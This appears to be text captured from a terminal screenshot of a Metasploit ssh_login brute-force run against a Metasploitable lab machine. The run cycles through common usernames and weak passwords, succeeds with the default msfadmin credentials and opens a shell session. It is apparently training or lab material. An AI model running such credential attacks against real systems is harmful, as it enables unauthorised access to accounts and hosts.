 Kali WAN
File Edit View Search Terminal Help
msf auxiliary(ssh_login) > set RHOSTS 198.51.100.1
RHOSTS => 198.51.100.1
msf auxiliary(ssh_login) > set USER_FILE ~/user
USER_FILE => ~/user
msf auxiliary(ssh_login) > set PASS_FILE ~/pass
PASS_FILE => ~/pass
msf auxiliary(ssh_login) > run
[*] SSH - Starting bruteforce
[-] SSH - Failed: 'users:password'
[-] SSH - Failed: 'users:1235678'
[-] SSH - Failed: 'users:msfadmin'
[-] SSH - Failed: 'users:P@ssw0rd'
[-] SSH - Failed: 'users:pass'
[-] SSH - Failed: 'users:pass1234'
[-] SSH - Failed: 'admin:password'
[-] SSH - Failed: 'admin:1235678'
[-] SSH - Failed: 'admin:msfadmin'
[-] SSH - Failed: 'admin:P@ssw0rd'
[-] SSH - Failed: 'admin:pass'
[-] SSH - Failed: 'admin:pass1234'
[-] SSH - Failed: 'msfadmin:password'
[-] SSH - Failed: 'msfadmin:1235678'
[+] SSH - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambasha
re),1000(msfadmin) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] Command shell session 1 opened (198.51.100.50:38975 -> 198.51.100.1:22) at 2020-01-13 01:15:45 -0500
[-] SSH - Failed: 'administrator:password'
[-] SSH - Failed: 'administrator:1235678'
[-] SSH - Failed: 'administrator:msfadmin'
[-] SSH - Failed: 'administrator:P@ssw0rd'
[-] SSH - Failed: 'administrator:pass'
[-] SSH - Failed: 'administrator:pass1234'
[-] SSH - Failed: 'Joe:password'
[-] SSH - Failed: 'Joe:1235678'
[-] SSH - Failed: 'Joe:msfadmin'
[-] SSH - Failed: 'Joe:P@ssw0rd'
[-] SSH - Failed: 'Joe:pass'
[-] SSH - Failed: 'Joe:pass1234'
[-] SSH - Failed: 'Guest:password'
[-] SSH - Failed: 'Guest:1235678'
[-] SSH - Failed: 'Guest:msfadmin'
[-] SSH - Failed: 'Guest:P@ssw0rd'
[-] SSH - Failed: 'Guest:pass'
[-] SSH - Failed: 'Guest:pass1234'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(ssh_login) >